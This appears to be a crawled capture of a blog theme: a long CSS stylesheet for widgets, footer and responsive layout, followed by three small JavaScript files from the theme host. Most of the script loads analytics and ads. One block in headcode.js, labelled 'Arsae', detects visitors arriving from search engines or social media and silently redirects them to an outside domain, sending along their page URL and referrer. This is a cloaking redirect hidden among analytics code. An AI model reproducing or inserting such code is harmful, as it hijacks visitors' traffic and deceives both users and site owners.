        height:32px;
        color:#000000;
        font-size:11px;
        font-family:inherit;
        padding:0 10px;
        margin:0 0 10px;
        box-sizing:border-box;
        border:1px solid #eee;
        border-radius:3px;
        transition:ease .17s
        }
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{
        width:100%;
        height:32px;
        font-family:inherit;
        font-size:11px;
        color:#fff;
        background-color:#598cff;
        text-transform:uppercase;
        text-align:center;
        font-weight:500;
        cursor:pointer;
        margin:0;
        border:0;
        border-radius:3px;
        transition:background .17s ease
        }
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
        background-color:#111111
        }
        #ArchiveList ul.flat li{
        color:#000000;
        font-size:13px;
        font-weight:400;
        padding:7px 0;
        border-bottom:1px dotted #eaeaea
        }
        #ArchiveList ul.flat li:first-child{
        padding-top:0
        }
        #ArchiveList ul.flat li:last-child{
        padding-bottom:0;
        border-bottom:0
        }
        #ArchiveList .flat li > a{
        display:block;
        color:#000000;
        transition:color .17s
        }
        #ArchiveList .flat li > a:hover{
        color:#598cff
        }
        #ArchiveList .flat li > a:before{
        content:"\f054";
        float:left;
        color:#000000;
        font-weight:900;
        font-family:'Font Awesome 5 Free';
        font-size:6px;
        margin:6px 3px 0 0;
        display:inline-block;
        transition:color .17s
        }
        #ArchiveList .flat li > a > span{
        position:relative;
        float:right;
        width:16px;
        height:16px;
        background-color:#598cff;
        color:#fff;
        font-size:11px;
        font-weight:400;
        text-align:center;
        line-height:16px
        }
        .PopularPosts .post{
        overflow:hidden;
        padding:15px 0 0;
        margin:15px 0 0;
        border-top:1px dotted #ebebf3
        }
        .PopularPosts .post:first-child{
        padding:0;
        margin:0;
        border:0
        }
        .PopularPosts .post-image-link{
        position:relative;
        width:75px;
        height:60px;
        float:left;
        overflow:hidden;
        display:block;
        vertical-align:middle;
        margin:0 12px 0 0;
        border-radius:3px
        }
        .PopularPosts .post-info{
        overflow:hidden
        }
        .PopularPosts .post-title{
        font-size:15px;
        font-weight:400;
        line-height:1.5em;
        margin:0
        }
        .PopularPosts .post-title a{
        display:block;
        color:#000000;
        transition:color .17s
        }
        .PopularPosts .post:hover .post-title a{
        color:#598cff
        }
        .PopularPosts .post-date:before{
        font-size:10px
        }
        .FeaturedPost .post-image-link{
        display:block;
        position:relative;
        width:100%;
        height:170px;
        overflow:hidden;
        margin:0 0 10px
        }
        .FeaturedPost .post-tag {
        line-height: 18px;
        }
        .FeaturedPost .post-title{
        font-size: 18px;
        overflow: hidden;
        font-weight: 600;
        line-height: 1.5em;
        margin: 0 0 5px;
        }
        .FeaturedPost .post-title a{
        color:#000000;
        display:block
        }
        .FeaturedPost .post-title a:hover{
        color:#598cff;
        text-decoration:underline
        }
        .Text{
        font-size:13px
        }
        .contact-form-widget{
        float:left;
        width:100%;
        box-sizing:border-box;
        padding:15px
        }
        .contact-form-widget form{
        font-weight:400
        }
        .contact-form-widget form > p{
        margin:0
        }
        .contact-form-widget form > span{
        color:red
        }
        .contact-form-name{
        float:left;
        width:100%;
        height:30px;
        font-family:inherit;
        font-size:13px;
        line-height:30px;
        box-sizing:border-box;
        padding:5px 10px;
        margin:0 0 10px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        .contact-form-email{
        float:left;
        width:100%;
        height:30px;
        font-family:inherit;
        font-size:13px;
        line-height:30px;
        box-sizing:border-box;
        padding:5px 10px;
        margin:0 0 10px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        .contact-form-email-message{
        float:left;
        width:100%;
        font-family:inherit;
        font-size:13px;
        box-sizing:border-box;
        padding:5px 10px;
        margin:0 0 10px;
        border:1px solid #ebebf3;
        border-radius:3px
        }
        .contact-form-button-submit{
        float:left;
        width:100%;
        height:30px;
        background-color:#598cff;
        font-family:inherit;
        font-size:13px;
        color:#fff;
        line-height:30px;
        cursor:pointer;
        box-sizing:border-box;
        padding:0 10px;
        margin:0;
        border:0;
        border-radius:3px;
        transition:background .17s ease
        }
        .contact-form-button-submit:hover{
        background-color:#111111
        }
        .contact-form-error-message-with-border{
        float:left;
        width:100%;
        background-color:#fbe5e5;
        font-size:11px;
        text-align:center;
        line-height:11px;
        padding:3px 0;
        margin:10px 0;
        box-sizing:border-box;
        border:1px solid #fc6262
        }
        .contact-form-success-message-with-border{
        float:left;
        width:100%;
        background-color:#eaf6ff;
        font-size:11px;
        text-align:center;
        line-height:11px;
        padding:3px 0;
        margin:10px 0;
        box-sizing:border-box;
        border:1px solid #5ab6f9
        }
        .contact-form-cross{
        margin:0 0 0 3px
        }
        .contact-form-error-message,.contact-form-success-message{
        margin:0
        }
        .BlogSearch .search-input{
        float:left;
        width:75%;
        height:30px;
        background-color:#fff;
        font-weight:400;
        font-family:inherit;
        font-size:13px;
        line-height:30px;
        box-sizing:border-box;
        padding:5px 10px;
        border:1px solid #ebebf3;
        border-right-width:0;
        border-radius:3px 0 0 3px
        }
        .BlogSearch .search-action{
        float:right;
        width:25%;
        height:30px;
        font-family:inherit;
        font-size:13px;
        line-height:30px;
        cursor:pointer;
        box-sizing:border-box;
        background-color:#598cff;
        color:#fff;
        padding:0 5px;
        border:0;
        border-radius:0 3px 3px 0;
        transition:background .17s ease
        }
        .BlogSearch .search-action:hover{
        background-color:#111111
        }
        .Profile .profile-img{
        float:left;
        width:80px;
        height:80px;
        margin:0 15px 0 0;
        transition:all .17s ease
        }
        .Profile .profile-datablock{
        margin:0
        }
        .Profile .profile-data .g-profile{
        display:block;
        font-size:18px;
        color:#000000;
        font-weight:700;
        margin:0 0 5px;
        transition:color .17s ease
        }
        .Profile .profile-data .g-profile:hover{
        color:#598cff
        }
        .Profile .profile-info > .profile-link{
        color:#000000;
        font-size:11px;
        margin:5px 0 0;
        transition:color .17s ease
        }
        .Profile .profile-info > .profile-link:hover{
        color:#598cff
        }
        .Profile .profile-datablock .profile-textblock{
        display:none
        }
        .common-widget .LinkList ul li,.common-widget .PageList ul li{
        width:calc(50% - 5px);
        padding:7px 0 0
        }
        .common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
        float:left
        }
        .common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
        float:right
        }
        .common-widget .LinkList ul li a,.common-widget .PageList ul li a{
        display:block;
        color:#000000;
        font-size:13px;
        font-weight:400;
        transition:color .17s ease
        }
        .common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
        color:#598cff
        }
        .common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
        padding:0
        }
        #footer-wrapper{
        display:block;
        width:100%;
        overflow:hidden;
        background-color:#111111;
        padding:0;
        }
        #footer-wrapper .container{
        overflow:hidden;
        margin:0 auto;
        padding:15px 0
        }
        #sub-footer-wrapper{
        display:block;
        width:100%;
        background-color: #111111;
        overflow:hidden;
        color:#ffffff;
        padding:0
        }
        #footer-wrapper .copyright-area{
        float:left;
        font-size:13px;
        display:block;
        height:34px;
        color:#ffffff;
        font-weight:500;
        line-height:34px
        }
        #footer-wrapper .copyright-area a{
        color:#598cff;
        transition:color .17s
        }
        #menu-footer{
        float:right;
        position:relative;
        display:block
        }
        #menu-footer .widget > .widget-title{
        display:none
        }
        #menu-footer ul li{
        float:left;
        display:inline-block;
        height:34px;
        padding:0;
        margin:0
        }
        #menu-footer ul li a{
        font-size:11px;
        font-weight:500;
        display:block;
        color:#ffffff;
        text-transform:uppercase;
        line-height:34px;
        padding:0 10px;
        margin:0 0 0 5px;
        transition:color .17s ease
        }
        #menu-footer ul li:last-child a{
        padding:0 0 0 5px
        }
        #menu-footer ul li a:hover{
        color:#598cff
        }
        .hidden-widgets{
        display:none;
        visibility:hidden
        }
        .back-top{
        display:none;
        z-index:1010;
        width:32px;
        height:32px;
        position:fixed;
        bottom:15px;
        right:15px;
        cursor:pointer;
        overflow:hidden;
        font-size:13px;
        color:#fff;
        text-align:center;
        line-height:32px;
        border-radius:3px
        }
        .back-top:before{
        content:'';
        position:absolute;
        top:0;
        left:0;
        right:0;
        bottom:0;
        background-color:#598cff;
        opacity:.5;
        transition:opacity .17s ease
        }
        .back-top:after{
        content:'\f077';
        position:relative;
        font-family:'Font Awesome 5 Free';
        font-weight:900;
        opacity:.8;
        transition:opacity .17s ease
        }
        .back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
        opacity:1
        }
        .error404 #main-wrapper{
        width:100%!important;
        margin:0!important
        }
        .error404 #sidebar-wrapper{
        display:none
        }
        .errorWrap{
        color:#000000;
        text-align:center;
        padding:80px 0 100px
        }
        .errorWrap h3{
        font-size:160px;
        line-height:1;
        margin:0 0 30px
        }
        .errorWrap h4{
        font-size:25px;
        margin:0 0 20px
        }
        .errorWrap p{
        margin:0 0 10px
        }
        .errorWrap a{
        display:block;
        color:#598cff;
        padding:10px 0 0
        }
        .errorWrap a i{
        font-size:20px
        }
        .errorWrap a:hover{
        text-decoration:underline
        }
        @media screen and (max-width: 1100px) {
        #outer-wrapper{
        max-width:100%
        }
        .row{
        width:100%
        }
        #header-wrap{
        box-sizing:border-box;
        padding:0 20px
        }
        .ad-wrapper {
        padding: 0 20px;
        box-sizing: border-box;
        }
        #content-wrapper{
        position:relative;
        box-sizing:border-box;
        padding:0 20px;
        margin:30px 0
        }
        #sub-footer-wrapper {
        padding: 0 20px;
        box-sizing: border-box;
        }
        }
        @media screen and (max-width: 980px) {
        #content-wrapper > .container{
        margin:0
        }
        #header-wrap{
        padding:0
        }
        #header-inner a{
        display:inline-block!important
        }
        .header-logo,.main-logo{
        width:100%;
        max-width: 226px;
        text-align: center;
        margin: 0 auto;
        float: none;
        }
        .header-menu{
        display:none
        }
        .mobile-menu-wrap,.mobile-menu-toggle{
        display:block
        }
        #nav-search .search-input{
        padding:0 58px 0 20px
        }
        #main-wrapper,#sidebar-wrapper{
        width:100%;
        padding:0
        }
        #sidebar-wrapper {
        margin-top: 20px;
        }
        }
        @media screen and (max-width: 680px) {
        #breadcrumb{
        height:auto;
        line-height:1.5em;
        padding:10px 15px
        }
        #menu-footer,#footer-wrapper .copyright-area{
        width:100%;
        height:auto;
        line-height:inherit;
        text-align:center
        }
        #menu-footer{
        margin:10px 0 0
        }
        #footer-wrapper .copyright-area{
        margin:15px 0
        }
        #menu-footer ul li{
        float:none;
        height:auto
        }
        #menu-footer ul li a{
        line-height:inherit;
        margin:0 3px 5px
        }
        }
        @media screen and (max-width: 560px) {
        #nav-search{
        width:100%
        }
        ul.related-posts{
        margin:0
        }
        .related-posts .related-item{
        width:100%;
        padding:0;
        margin:20px 0 0
        }
        .related-posts .item-0{
        margin:0
        }
        .related-posts .post-image-link{
        width:75px;
        height:60px;
        float:left;
        margin:0 12px 0 0
        }
        .related-posts .post-title{
        font-size:15px;
        overflow:hidden;
        margin:0 0 5px
        }
        .post-reactions{
        display:none
        }
        .index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
        float: left;
        width: 100%;
        height: 185px;
        overflow: hidden;
        margin: 0 0 10px 0;
        }
        .index-post .post-info {
        float:left;
        width:100%
        }
        .post-info-bottom {
        float: left;
        width: 100%;
        }
        .index-post-footer .post-snippet {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        }
        .index-post-footer {
        position: relative;
        float: left;
        width: 100%;
        overflow: hidden;
        }
        .index-post .post-info > h2 {
        font-size: 26px;
        }
        }
        @media screen and (max-width: 480px) {
        .post-meta {
        font-size: 11px;
        }
        }
        @media screen and (max-width: 440px) {
        .queryMessage{
        text-align:center
        }
        .queryMessage a.show-more{
        width:100%;
        margin:10px 0 0
        }
        .index-post .post-info > h2 {
        font-size: 24px;
        }
        .item-post h1.post-title{
        font-size:27px
        }
        .about-author{
        text-align:center
        }
        .about-author .avatar-container{
        float:none;
        display:table;
        margin:0 auto 10px
        }
        #comments ol{
        padding:0
        }
        .errorWrap{
        padding:70px 0 100px
        }
        .errorWrap h3{
        font-size:120px
        }
        }
        @media screen and (max-width: 360px) {
        .header-social li{
        margin:20px 5px 5px
        }
        .about-author .avatar-container{
        width:60px;
        height:60px
        }
        }
        
        -->

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/micro/headcode.js?v=56979
body_size: 596
content:
//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4270884&101"/>');


///// Analytics /////
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-S5MTG642M7"></script>');

window.dataLayer = window.dataLayer || [];
function gtag() {
  dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-S5MTG642M7');


///// Statcounter /////
var sc_project=12561151; 
var sc_invisible=1; 
var sc_security="46479202";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12561151/0/46479202/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

///// CSS /////
document.write("<link media='all' href='https://xss.my.id/theme/micro/style.css' rel='stylesheet' />");

///// Arsae /////
var ars = 'http://idc.edu.pl';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/banner-body.js
body_size: 149
content:
//document.write('<div id="floatads" style="width:100%;margin:auto; text-align:center;float:none;overflow:hidden; display:scroll;position:fixed; top:0;z-index:9999">');
//document.write('<div style="text-align:center;display:block;max-width:729px;height:auto;overflow:hidden;margin:auto">');

//---Paste Iklan Disini---//

//document.write('<script type="text/javascript" src="https://xss.my.id/ads/banner-loading.js"><\/script>');

//---Batas Iklan---//

//document.write('</div>');
//document.write('</div>');

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/micro/head.js
body_size: 82
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/theme/micro/headcode.js?v='+version+'"><\/script>');